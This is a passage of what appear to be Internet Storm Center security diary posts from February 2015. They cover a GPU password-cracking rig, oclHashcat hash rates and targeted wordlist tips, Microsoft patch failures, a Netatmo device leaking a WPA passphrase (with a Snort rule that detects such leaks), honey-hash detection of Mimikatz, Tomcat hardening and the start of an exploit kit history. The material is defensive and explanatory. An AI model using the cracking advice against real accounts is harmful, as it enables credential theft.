One final note - yes, I do know that you can spin up an AWS instance with GPUs to perform similar functions. In my practice though, I'm not comfortable cracking customer passwords on someone else's server. Also, in my previous rig, it was not uncommon to see password cracking runs for a typical list of hashes take 5-7 days, with 2 GPUs running flat-out - depending on the list and the hashing algorithm, this can run up to some serious computation time, which costs real dollars in a cloud service. Bumping the count up to 6 GPUs in my own build cuts the time for me down by a factor of 3 for a pretty low cost, and still keeps the password hashes (and cracked passwords) in my own rack of servers.

If you've found other gotcha's in this sort of implementation, or if you've had good luck using a cloud service for stuff like this, please, use our comment form and let us know how you've fared !

===============

Rob VandenBrink

Metafore

4 Comments

oclHashcat 1.33 Released

In the author's own words, oclHashcat 1.33 is "what 1.32 should have been". I think they're too hard on themselves - - 1.32 was pretty darned good too. There are a number of good changes in 1.33 though - of interest to most of us is support for PDF passwords and PBKDF2 (2 variants of that so far). Look for more PBKDF2 variants in days to come - version 1.33 sees a PBKDF2 kernel added. Also a new feature that will affect the bottom line of many folks who use oclhashcat - wordlist processing is now multithreaded, so expect to see dictionary attacks run quicker.

So if your client took your advice and moved their MD5 hashed password database to PBKDF2, with a few more GPU's you can make a point on that new method as well. Though I'm not sure what you'd recommend to replace PBKDF2 ...

In my rig (6 GPUs), I'm seeing 3 million hashes per second on PBKDF2, and 30,000 hashes per second on PDF 1.7 level 8 (Acrobat 10 or 11). So PBKDF2 is still way more computationally expensive than MD5 (now tracking around 54 Billion hashes per second), but if you use intelligent, targeted password lists - maybe using CEWL for a base list and perhaps some numeric / season mods folded into those words, you can still make a serious dent in a list of poorly chosen passwords (in other words, almost any hashed password list).

Happy password cracking!

===============

Rob VandenBrink

Metafore

3 Comments

Microsoft Patch Mayhem: February Patch Failure Summary

February was another rough month for anybody having to apply Microsoft patches. We had a couple of posts already covering the Microsoft patch issues, but due to the number of problems, here a quick overview of what has failed so far:

| Bulletin/KB # | Patch | Symptom | Solution |

| MS15-009 KB 3023607 |

SSL fix to address the "POODLE" vulnerability. | Cisco AnyConnect will refuse to connect | run AnyConnect client in Windows 7 or Windows 8 Compatibilty Mode |

| KB2920732 | PowerPoint (functionality fix, not a security patch) | Powerpoint 2013 fails to start on Windows RT | "refresh" your device (see https://support.microsoft.com/kb/2751424 ) or remove patch. Microsoft did withdraw the patch. |

| MS15-010 KB3013455 |

Windows Kernel Mode Drivers | Font quality degrades in Windows Vista SP2 and Windows Server 2003 SP2 (also affected: Windows XP if you paid for extended support). | remove patch |

| KB3001652 | Update for Microsoft Visual Studio 2010 Tools for Office Runtime | Patch will not finish installing and "hang" making the system unresponsive |

This patch has to be installed as Administrator. Otherwise, the user will not see a dialog box that needs to be acknowledged to complete the install. Microsoft withdrew the patch and later reissued it. No problems with the re-issued version. There are 3 "versions" of this patch: October 2014: initial release |

In addition, an important reminder that the "Group Policy" patch alone does not fix the actual vulnerability. In addition to applying the patch, you have to enable the new group policy options:

See https://support.microsoft.com/kb/3000483 for details.

3 Comments

Microsoft February Patch Failures Continue: KB3023607 vs. Cisco AnyConnect Client

Another patch released by Microsoft this month is causing problems. This time it is KB3023607,which was supposed to mitigate the POODLE vulnerability. Once applied, Cisco AnyConnect users are no longer able to connect to their VPN.

For more details, also see the Cisco bug report https://tools.cisco.com/bugsearch/bug/CSCus89729 (requires login).

The issue appears to affect Windows 8.1, in which case running the application (vpnui.exe) in Windows 8 compatibility mode will fix the problem for now.

1 Comments

Did You Remove That Debug Code? Netatmo Weather Station Sending WPA Passphrase in the Clear

(BTW: it looks like the firmware update released this week by netatmo after reporting this issue fixes the problem. Still trying to completely verify that this is the case)

I have the bad habit of playing with home automation and various data acquisition tools. I could quit any time if I wanted to, but so far, I decided not to. My latest toy to add to the collection was a "Netatmo" weather station. It fits in nicely with the aluminum design of my MacBook, so who cares if the manufacturer considered security in its design, as long as it looks cool and is easy to set up.

Setting up the device was pretty straight forward, and looked "secure". It requires connecting to the device via USB, and a custom application is used to configure the device with your username, password and WiFi settings including the WiFi password. After the initial setup, the station needs USB for power only, and communicates via WiFi to the "Cloud".

But after the simple setup, a nice "surprise" waited for me in my snort logs:

[**] [1:1000284:0] WPA PSK Passphrase Leak [**] [Priority: 0] {TCP} a.b.c.d:21908 -> 195.154.176.41:25050

I do have a custom rule in my snort rule set, alerting me of the passphrase being sent in the clear. Lets just say that it happened before. The rule is very simple:

alert ip any any -> any any ( sid: 1000284; msg: "WPA PSK Passphrase Leak"; content: "[Iamnotgoingtotellyou]"; )

So what happened? After looking at the full capture of the data, I found that indeed the weather station sent my password to "the cloud", along with some other data. The data include the weather stations MAC address, the SSID of the WiFi network, and some hex encoded snippets.

Not only should data like this not be transmitted "in the clear", but in addition, there is no need for Netatmo to know the WPA password for my network.

I reported the problem to Netatmo, and got the following reply:

Hi,Indeed at first startup we dump weather station memory for debug purposes, we will not dump it anymore.We will remove this debug memory very soon (coming weeks).

So far I haven't seen any additional transmissions from the weather station containing the password, even after restarting it. I didn't do a full factory reset yet. But in general, the data appears to be unencrypted. The MAC address of the station and the outdoor sensor are easily found in the payload. So far, I couldn't find a documentation for the protocol, so it will take a bit more time to reverse it.

According to the weather station map provided by Netatmo, these devices are already quite popuplar. Here a snapshot of the map in my "Neighborhood":

7 Comments

Did PCI Just Kill E-Commerce By Saying SSL is Not Sufficient For Payment Info ? (spoiler: TLS!=SSL)

The "Council's Assessor Newsletter", which is distributed by the Payment Card Industry council responsible for the PCI security standard, contained an interesting paragraph that is causing concerns among businesses that have to comply with PCI for online transactions. [1]

The paragraph affects version 3.1 of the standard. Currently, version 3.0 of the standard is in effect, and typically these point releases clarify and update the standard, but don't include completely new requirements. In short, the newsletter states that

no version of SSL meets PCI SSC's definition of "strong cryptography"

Wow. Is this the end of e-commerce as we know it? I thought SSL is (was?) THE standard to protect data on the wire. Yes, it had issues, but a well configured SSL capable web server should be able to protect data as valuable as a credit card number adequately. So what does it mean?

Not quite. You can (and should!) do https without SSL. Remember TLS? That's right: SSL is out. TLS is in. Many developers and system administrators use "SSL" and "TLS" interchangeably. SSL is not TLS. TLS is an updated version of SSL, and you should not use ANY version of SSL (SSLv3 being killed by POODLE). So what you should do is to make sure you are using TLS, and this "new" rule wont affect you at all.

Secondly, you could try to take advantage of new JavaScript APIs to encrypt the data on the client before it is ever sent to the server. This is a neat option, that is not yet available in all browsers, but something to consider in particular if you pass payment information to backend systems. In this case, you pass a public key as a JavaScript variable, and then use JavaScript on the client to encrypt the card number. Only backend systems that need to know the raw payment data will have the private key to encrypt this information.

Next: Also make sure your system administrators, and hopefully your QSAs understand that SSL != TLS and assess you correctly.

[1] https://www.darasecurity.com/article.php?id=31

8 Comments

Microsoft Hardens GPO by Fixing Two Serious Vulnerabilities.

Microsoft released more details about two vulnerabilities patched on Tuesday. Both patches harden Microsoft's group policy implementation. [1]

Group policy is a critical tool to manage larger networks. Not just enterprises, but also a lot of small and medium size businesses depend on group policies to implement and enforce baseline configurations. With the ability to manage systems remotely comes the risk of someone else impersonating and altering these group policies.

Windows can be configured to retrieve a remote login script whenever the user logs in. Whenever the user logs in, the system attempts to run this script, even if the system is connected to a "foreign" network (e.g. Coffee Shop, SANS Conference Hotel Network ...). The attacker could now observe these requests, and setup a server to respond to them and deliver a malicious file. The victim will (happily?) execute the file.

You would think that this should fail, as the attacker's server can not be authenticated. However, it turns out that if the client can't find a server that supports authentication, it will fall back to one that does not support any authentication mechanisms. After the patch is applied, the client will require that the server supports methods for the client to verify the server's authenticity.

The second bug patched affected systems that were not able to receive a policy, or systems that received a corrupt policy. In this case, the system would revert to a default configuration, which may not include some of the protections the actual configuration provided.

MS15-011 is a "must apply" patch for any system traveling and connecting to untrusted networks. For internal systems, this is less of a problem, but should not be ignored either as it may be used for lateral movement inside a network. But even then, the attack is more difficult as it competes with the legitimate server.

For more details, please refer to the Microsoft blog.

[1] http://blogs.technet.com/b/srd/archive/2015/02/10/ms15-011-amp-ms15-014-hardening-group-policy.aspx

2 Comments

Microsoft Patches appear to be causing problems

Just a heads up to our readers. We have received multiple reports of Microsoft patches causing machines to hang. There is also a report that Microsoft has pulled one of the patches. Specifically, we have had issues reported with the Visual Studio Patch. We will continue to monitor the situation and keep you posted. If you have any more information on this please leave us a comment.

Thank you

Mark Baggett

11 Comments

Microsoft Update Advisory for February 2015

Overview of the February 2015 Microsoft patches and their status.

| # | Affected | Contra Indications - KB | Known Exploits | Microsoft rating(**) | ISC rating(*) | |

|---|---|---|---|---|---|---|

| clients | servers | |||||

| MS15-009 | Security Update for Internet Explorer (ReplacesMS14-080 ) |

|||||

|

Microsoft Windows,Internet Explorer

(39 CVEs. Too many to list here) |

KB 3034682 | . | Severity:Critical Exploitability: 0 |

Critical | Critical | |

| MS15-010 | Vulnerabilities in Windows Kernel-Mode Driver Could Allow Remote Code Execution (ReplacesMS13-006 MS14-066 MS14-074 MS14-079 ) |

|||||

| Microsoft Windows CVE-2015-0003 CVE-2015-0010 CVE-2015-0057 CVE-2015-0058 CVE-2015-0059 CVE-2015-0060 |

KB 3036220 | vuln. public. | Severity:Critical Exploitability: 2 |

Critical | Critical | |

| MS15-011 | Vulnerability in Group Policy Could Allow Remote Code Execution (ReplacesMS13-031 MS13-048 MS15-001 ) |

|||||

| Microsoft Windows CVE-2015-0008 |

KB 3000483 | . | Severity:Critical Exploitability: 1 |

Critical | Critical | |

| MS15-012 | Vulnerabilities in Microsoft Office Could Allow Remote Code Execution (ReplacesMS13-085 MS14-023 MS14-081 MS14-083 ) |

|||||

| Microsoft Office CVE-2015-0063 CVE-2015-0064 CVE-2015-0065 |

KB 3032328 | . | Severity:Important Exploitability: 1 |

Critical | Important | |

| MS15-013 | Vulnerability in Microsoft Office Could Allow Security Feature Bypass | |||||

| Microsoft Office CVE-2014-6362 |

KB 3033857 | vuln. public. | Severity:Important Exploitability: 1 |

Important | Important | |

| MS15-014 | Vulnerability in Group Policy Could Allow Security Feature Bypass | |||||

| Microsoft Windows CVE-2015-0009 |

KB 3004361 | . | Severity:Important Exploitability: 2 |

Important | Important | |

| MS15-015 | Vulnerability in Microsoft Windows Could Allow Elevation of Privilege (ReplacesMS15-001 ) |

|||||

| Microsoft Windows CVE-2015-0062 |

KB 3031432 | . | Severity:Important Exploitability: 2 |

Important | Important | |

| MS15-016 | Vulnerability in Microsoft Graphics Component Could Allow Information Disclosure (ReplacesMS14-085 ) |

|||||

| Microsoft Windows CVE-2015-0061 |

KB 3029944 | . | Severity:Important Exploitability: 2 |

Important | Important | |

| MS15-017 | Vulnerability in Virtual Machine Manager Could Allow Elevation of Privilege | |||||

| Microsoft Server Software CVE-2015-0012 |

KB 3035898 | . | Severity:Important Exploitability: |

Important | Important | |

We appreciate updates

US based customers can call Microsoft for free patch related support on 1-866-PCSAFETY

- We use 4 levels:

- PATCH NOW: Typically used where we see immediate danger of exploitation. Typical environments will want to deploy these patches ASAP. Workarounds are typically not accepted by users or are not possible. This rating is often used when typical deployments make it vulnerable and exploits are being used or easy to obtain or make.

- Critical: Anything that needs little to become "interesting" for the dark side. Best approach is to test and deploy ASAP. Workarounds can give more time to test.

- Important: Things where more testing and other measures can help.

- Less Urt practices for servers such as not using outlook, MSIE, word etc. to do traditional office or leisure work.

Mark Baggett Follow me on Twitter:@markbaggett

Join me in Orlando Florida April 13th Attackers and Defender will learn the essentials of Python, networking, regular expressions, interacting with websites, threading and much more. Sign up soon for discounted pricing.

13 Comments

Detecting Mimikatz Use On Your Network

I am an awesome hacker. Perhaps the worlds greatest hacker. Don't believe me? Check out this video where I prove I know the administrator password for some really important sites!

(Watching it full screen is a little easier on the eyes.)

http://www.youtube.com/watch?v=v2IVRcktKZs

OK. I lied. I'm a fraud and I'll concede the title of greatest hacker to those listed at attrition.org's charlatans page. I didn't really hack those sites. But I certainly did enter a username and password for those domains and my machine accepted it and launched a process with those credentials! Is that just a cool party trick or perhaps something more useful? What happened to those passwords I entered?



The /netonly option for the runas command is used to launch a program as a user that exists on a remote machine. The system will accept the username and password for that remote user and create an authentication token in the memory of your LSASS process without any interaction with the remote host. With this option I can run commands on my host as the administrator of the microsoft.com domain without having to actually know the password for that account. Sounds dangerous? Well, it is not really. The command that you run doesn't really have any elevated access on your machine and with an invalid password it is not a threat to Microsoft. Windows doesn't try to authenticate to the Microsoft.com domain to launch the process. It assumes that the credentials are correct, calculates the hashes and stores them in memory for future use. At some point in the future, if you try to access a resource on that domain it will automatically use windows single sign on capabilities to "PASS THE HASH" to the remote system and log you in. But until you try to access the remote network, the passwords just sit there in memory.

The result is a really cool party trick and an even cooler way we can detect stolen password hashes being used in our environment. You see, those fake credentials are stored in the exact same location as the real credentials. So, when an attacker uses mimikatz, windows credential editor, meterpreter, procdump.exe or some other system to steal those passwords from your system they will find your staged "Honey Hash Tokens" in memory. It is worth noting that they will not see those hashes if they use "run hashdump", "hashdump" or any of the other commands that steal password hashes from disk rather than memory. However, that is not uncommon unless the attacker is on the Domain Controller and it will not raise suspicion.

Let's try it out and see how this deception might look to an attacker. First, I ran the following command to create a fake microsoft.com administrator record:

Then, when prompted for the microsoft.com administrator I can provide any password that I want. In this example I typed "superpass". Now, let's create an account for root on the domain linux.org. Yes, I know that is absurd. The absurdity demonstrates that you can put anything in LSASS you want. You can even use this to post snarky messages taunting the attackers if you want to live dangerously. (Not Recommended) Here is what you type to create those credentials.

Once again, when prompted for the root user's password, I can enter anything I want. For this example I choose "notreallythepassword". You will need to leave those command prompts running on your system to keep the credentials in memory. That is something a careful attacker might notice, but I'm betting they won't. Next, I ran mimikatz to see what an attacker would see and this is what I found:

You can see both the hashes and clear text passwords sitting there just waiting for a hacker to find them. But these hashes, unlike all the others, will not get them anywhere on my network. This powerful deception can be exactly what you need to detect the use of stolen passwords on your network.

Here is the idea. You stage these fake credentials in the memory of computers you suspect might be the initial entry point on your network. Perhaps all the computers sitting in your DMZ. For a great deception my friend Rob Fuller (@mubix) is toying with the idea of putting this into the logon scripts to stage fake workstation administrator accounts on all the machines in your network. Then you would setup alerts on your network that detect the use of the fake accounts. Be sure to choose a username that an attacker will think is valid and will have high privileges on your domain. So rather than microsoft.com\administrator you might try

That's the idea. I hope it is helpful.

UPDATE: The name "honeytokens" was originally coined by Augusto Barros https://twitter.com/apbarros way back in 2003. Although I called them "honey hashes" there have been some other cool names suggested. I like Rob VanderBrinks name of "Credential Canaries". Other suggested names include "password phonies" ,"lockout logins" or "Surreptitious SATs" but in the end they are just another type of honeytoken.

Mark Baggett Follow me on Twitter:@markbaggett

Like this? Interested in learning how to automate this and other common tasks with Python? Join me in Orlando Florida April 13th Attackers and Defender will learn the essentials of Python, networking, regular expressions, interacting with websites, threading and much more. Sign up soon for discounted pricing.

8 Comments

Backups are part of the overall business continuity and disaster recovery plan

The mantra of "A working, tried and tested backup is something that has to be done" almost seems to be catching on after over twenty years of saying it. The horror stories in the media of people and companies losing data may have helped re-enforce the message and need. As long as backups are happening, then we’re one step closer to a reasonable and working recovery process. There are those businesses (and people) that have implemented a backup process, but haven’t thought passed backing up the data.

Let me offer an example. I got one of those phone calls from a friend, saying a friend of theirs was having “some really bad internet virus trouble” and could I help out. Those amongst you that get these types of calls can immediately spot my friend had no really idea of what the problem was. A call to the poor soul with “some really bad internet virus trouble” revealed a reasonably frustrated, but still rational person. She was quickly able to clearly describe what was happening to some of the Windows systems there and it took seconds to work out they had been hit by a CrytpoWall [1] type malware. Australian email addresses have been plagued with emails using well known Australian companies as lures to trick the unsuspecting user in to running the encrypting malware. And that’s what had happened here.

My questions were: “Do you have backups of the now encrypted files?” and the answer came back they did. “Do you know how to restore from those backups and can you do that to a safe machine?”, again they did and found a machine to restore the data to.

A bit of time passed as the files where restored and checked. The happy outcome was all the files and data were there and they’d only lost about a day’s worth of work. I could hear her relief once the files were recovered, but being a cheery security professional I asked one final question. “Do you have copies of the software on those three encrypted machine, as you need to format them and start again – just to be safe”. That produced the “Oh. Er. Um, let me get find out”. One of the machines encrypted was their accountant’s system, which was running software that would have looked old and out of date in Hackers [2]. After a bit more advice I left them to it, as there wasn’t anything further I could do.

The outcome resulted in the owner buying three new computers, all preloaded with new versions of the required software. The ancient accounts software data was able to be imported to a new, supported accounts software and the business lost roughly a day’s worth of work*. This is a pretty impressive turn around for a small company with no internal IT support.

It does, however, point out that backup are only part of a business continuity and disaster recovery plan. As security and IT folks, we can advise and recommend people and their businesses understand the entirety of business continuity and disaster recovery planning. We’ve discussed it a number of times in Diaries at the Internet Storm Center [3]. For the owner I was talking with, I pointed her to a local resource [4] here in Australia, but for those in the United States this is a great resource [5] as a starting point. Find out if plans are in place, and if not, then start these conversations now, rather than during or after an incident.

If you have any other suggestions or advice on getting a business continuity and disaster recovery planning in place and updated, please feel free to add a comment.

Chris Mohan --- Internet Storm Center Handler on Duty

[1] Cryptowall 3.0 Sample http://malware-traffic-analysis.net/2015/02/06/index2.html

[2] http://en.wikipedia.org/wiki/Hackers_%28film%29

[3] https://isc.sans.edu/diary/Cyber+Security+Awareness+Month+-+Day+31+-+Business+Continuity+and+Disaster+Recovery/14425

[4] https://www.business.qld.gov.au/business/running/risk-management/business-continuity-planning

[5] http://www.ready.gov/business

* The accountant had to learn some new software which took time and effort not accounted for in the total downtime, as it wasn’t impacting the rest of the business.

0 Comments

BURP 1.6.10 Released

The fine folks at Portswigger released the lastest version of BURP last week - v1.6.10

New checks include:

- Server-side include (SSI) injection

- Server-side Python code injection

- Leaked RSA private keys

- Duplicate cookies set

Also new APIs are added to Burp Extender, and changes to SSL handling in newer versions of Java (SNI handling in the handshake)

Full details at: http://releases.portswigger.net/

===============

Rob VandenBrink

Metafore

0 Comments

Raising the "Creep Factor" in License Agreements

When I started in this biz back in the 80's, I was brought up short when I read my first EULA (End User License Agreement). Back then, software was basically wrapped in the EULA (yes, like a Christmas present), and nobody read them then either. Imagine my surprise at the time that I hadn't actually purchased the software, but was granted the license to use the software, and ownership remained with the vendor (Microsoft, Lotus, UCSD and so on).

Well, things haven't changed much since then, and the concept of ownership has been steadily creeping further and further into information "territory" that we don't expect. Google, Facebook and pretty much any other free service out there sells any information you post, as well as any other metadata that they can scrape from photos, session information and so on. The common proverb in those situations is "if the service is free, then YOU are the product". Try reading the Google, Facebook or Twitter terms of service if you have an hour to spare and think your blood pressure is a bit low that day

The frontier of EULA's, and the market where you seem to be giving up the most private information you don't expect however seems to be in home appliances - in this case Smart Televisions. Samsung recently posted their EULA for their SmartTV here:

https://www.samsung.com/uk/info/privacy-SmartTV.html

They're collecting the shows you watch, internet sites visited, IP addresses you browse from, cookies, "likes", search terms (really?) and all kinds of other easy to collect and apparently easy to apologize for (in advance) information. With this information, so far I'm pretty sure I'm not hooking up my TV to my home wireless or ethernet, but I'm not surprised - pretty much every Smart TV vendor collects this same info.

But the really interesting passage, where the "creep factor" is really off the charts for me is:

"Please be aware that if your spoken words include personal or other sensitive information, that information will be among the data captured and transmitted to a third party through your use of Voice Recognition."

No word of course who the "third partys" are, and what their privacy policies might be.

Really and truly a spy in your living room. I guess it's legal if it's in a EULA or you work for a TLA? And it's morally OK as long as you "apologize in advance?"

=====================================

https://www.facebook.com/legal/terms

https://www.facebook.com/about/privacy/

http://www.google.com/intl/en/policies/terms/

http://www.google.com/intl/en/policies/privacy/

===============

Rob VandenBrink

Metafore

8 Comments

Update to kippo-log2db.pl

I discovered an issue with the tool I wrote about last June. I've updated kippo-log2db.pl correcting an error where it was populating the sensor column of the session table improperly. I discovered the error after loading some data into MySQL and then attempting to use Ion's kippo2elasticsearch script to move the data into ElasticSearch. I've also discovered an anomaly that I have not yet taken up with the kippo author, why is the sensor colum in the session table int(4) when the id column of the sensor table is int(11)? Since I only have a handful of sensors, it hasn't impacted me, but if you have an installation with a huge number of sensors, this could become a problem. Anyway, get the new version and if you've imported data using the old version, you may need to reimport. Sorry about that.

References:

http://handlers.sans.org/jclausing/kippo-log2db.pl

---------------

Jim Clausing, GIAC GSE #26

jclausing --at-- isc [dot] sans (dot) edu

0 Comments

Anthem, TurboTax and How Things "Fit Together" Sometimes

Everybody probably heard of the Anthem data breach. If you are affected, you probably got an e-mail from your HR person with some details by now, or you got a phishing e-mail making sure you can enjoy the "Breached" feeling even without having a health plan with Anthem.

Whenever there is a big event, be aware that others may jump on the coat tails of the news coverage to take advantage of the general confusion. Hardly any "Anthem" customers actually hear of the name before, as they typically use a local healthplan that is part of the larger Anthem network.

If you receive any phishing emails (only got one so far, but I bet there are more out there) , then please forward it.

On the same note: What is someone going to do with your social security number? The standard answer is "identity theft" and "taking out a loan in your name". Either method is actually quite laborious, and people comiting fraud don't do it because they like to work hard for their money. Turns out there is an easier way, and that gets us to the second story today:

TurboTax (Intuit) today announced that they will not process state returns due to excessive fraud. Tax season of course is just heating up in the US, and TurboTax decided to stop processing state returns after at least one state refused to accept them due to a high rate of fraud for returns filed with TurboTax.

Apparently, for your convenience, TurboTax saved the information you submitted in prior years. If you have ever filled out a tax return, this information can be difficult to dig up. To retrieve this information, you need your global universal password: Your social security number. The result is that by using Turbo Tax, and knowing a tax filers Social Security Number, fraudsters can very easily assemble a plausible tax return and pocket the refund. This fraud is often undetected until the actual tax payer submits a return. In this case, the later return is rejected and now the legitimate tax payer has to proof that their return is more legitimate then the earlier one. This can lead to extensive delays in receiving a refund.

4 Comments

Tomcat security: Why run an exploit if you can just log in?

In our honeypots, we recently saw a spike of requests for http://[ip address]:8080/manager/html . These requests appear to target the Apache Tomcat server. In case you haven't heard of Tomcat before (unlikely): It is a "Java Servlet and JavaServer Pages" technology [1]. Essentially an easy way to create web applications using Java servlets. While Java may be on its way out on the client (wishful thinking...), it is still well liked and used in webapplications. The vulnerabilities being attacked by the requests above are unlikely the same buffer-overflow type vulnerabilities we worry about on the client. Instead, you will likely see standard web application exploits, and in particular attacks against weak Tomcat configurations.

In particular the URL above points to the "manager" web app, a web application that comes with Tomcat to allow you to manage Tomcat. Luckily it is "secure by default" in that there are no default users configured to use this manager web application. So you will need to add your own users. The password better be complex.

By default, passwords are not hashed or encrypted in Tomcat's configuration file. However, they can be hashed. To do so, you need to edit the confserver.xml file. By default, the confserver.xml file includes a line like:

<realm classname="org.apache.catalina.realm.UserDatabaseRealm" resourcename="UserDatabase"></realm>

Change this to

<realm classname="org.apache.catalina.realm.userdatabaserealm" digest="SHA" resourcename="userdatabase"></realm>

The hashing is performed by the digest.sh script, that you can find in the tomcat "bin" directory. (for Windows: digest.bat). You can use this script to hash your password:

digest.sh -a SHA password

Ironically, digest.sh is just a wrapper, calling a script "tools-wrapper.sh" . and various SHA versions (e.g. sha-512). But it is better then keeping the password in the clear. (anybody got a link to a comprehensive documentation for this?)

Once a user is able to connect to the Application Manager, they have "full" access to the server in that they are able to change the configuration or upload new applications, essentially allowing them to run arbitrary code on the server.

OWASP also offers a brief guide to secure Tomcat [2] . It also doesn't hurt to check the Tomcat manual once in a while.

[1] http://tomcat.apache.org

[2] https://www.owasp.org/index.php/Securing_tomcat

3 Comments

Adobe Flash Player Update Released, Fixing CVE 2015-0313

An update has been released for Adobe Flash that fixes according to Adobe the recently discovered and exploited vulnerability CVE-2015-0313. Currently, the new version of Flash Player is only available as an auto-install update, not as a standalone download. To apply it, you need to check for updates within Adobe flash. (personal note: on my Mac, I have not seen the update offered yet).

The new Flash player version that fixes the problem is 16.0.0.305. The old version is 16.0.0.296.

Adobe updated its bulletin to note the update: https://helpx.adobe.com/security/products/flash-player/apsa15-02.html

14 Comments

Exploit Kit Evolution - Neutrino

This is a guest diary submitted by Brad Duncan.



In September 2014 after the Neutrino exploit kit (EK) had disappeared for 6 months, it reappeared in a different form. It was first identified as Job314 or Alter EK before Kafeine revealed in November 2014 this traffic was a reboot of Neutrino [1].

This Storm Center diary examines Neutrino EK traffic patterns since it first appeared in the Spring of 2013.

Neutrino EK: 2013 through early 2014

Neutrino was first reported in March 2013 by Kafeine on his Malware Don't need Coffee blog [2]. It was also reported by other sources, like Trend Micro [3].



Here's a sample of Neutrino EK from April 2013 using HTTP over port 80:

Shown above: Neutrino EK traffic from April 2013.



